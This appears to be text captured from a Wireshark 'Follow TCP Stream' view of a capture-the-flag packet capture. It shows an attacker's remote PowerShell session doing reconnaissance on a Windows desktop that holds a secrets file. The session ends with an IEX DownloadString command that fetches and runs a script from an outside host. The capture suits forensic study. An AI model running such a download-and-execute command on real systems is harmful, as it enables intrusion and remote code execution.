 Wireshark · Follow TCP Stream (tcp.stream eq 20) · chal.pcapng
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
PS > hostname
DESKTOP-O7KKFS1
PS > ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::8a1b:ec8a:22f3:6ca4%7
   IPv4 Address. . . . . . . . . . . : 192.168.135.138
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.135.2
Ethernet adapter Bluetooth Network Connection:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
PS > pwd
Path
----
C:\users\tom\desktop
PS > ls
    Directory: C:\users\tom\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/14/2023   8:36 PM             49 secrets.txt.txt
PS > IEX (New-Object Net.WebClient).DownloadString("http://igotoschoolbybus.online:8080/list-dns-servers.ps1")
PS > exit
Packet 1243. 10 client pkts, 9 server pkts, 17 turns. Click to select.
Entire conversation (2,750 bytes) Show data as ASCII Stream 20
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help